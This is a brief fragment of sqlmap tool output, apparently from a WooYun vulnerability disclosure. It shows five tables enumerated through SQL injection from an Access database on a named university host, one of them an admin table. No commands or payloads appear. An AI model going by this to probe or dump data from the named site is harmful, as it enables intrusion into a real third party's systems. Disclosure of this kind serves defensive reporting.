 Database: Microsoft_Access_masterdb
[5 tables]
+---------+
| order   |
| admin   |
| article |
| bbs     |
| news    |
+---------+
[18:25:54] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
sjc.hubu.edu.cn'
[*] shutting down at 18:25:54
www.wooyun.org